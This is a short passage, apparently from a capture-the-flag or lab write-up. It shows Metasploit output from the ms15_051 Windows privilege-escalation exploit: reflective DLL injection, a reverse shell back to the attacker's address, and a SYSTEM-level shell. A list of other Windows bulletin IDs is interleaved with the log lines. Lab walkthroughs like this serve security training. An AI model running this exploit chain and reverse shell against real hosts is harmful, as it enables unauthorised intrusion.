 msf6 exploit(windows/local/ms15_051_client_copy_image) > run
MS15-077
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Reflectively injecting the exploit DLL and executing it ...
MS15-097
[*] Launching netsh to host the DLL ...
[+] Process 1232 launched.
MS16-014
[*] Reflectively injecting the DLL into 1232 ...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (336 bytes) to 10.10.10.9
[*] Command shell session 2 opened (10.10.14.9:4444 → 10.10.10.9:59549) at 2024-04-15 07:58:45 -0400
MS16-034
Shell Banner:
Microsoft Windows [Version 6.1.7600]
MS16-075
-----
MS16-098
C:\temp>whoami
MS16-111
whoami
nt authority\system
C:\temp>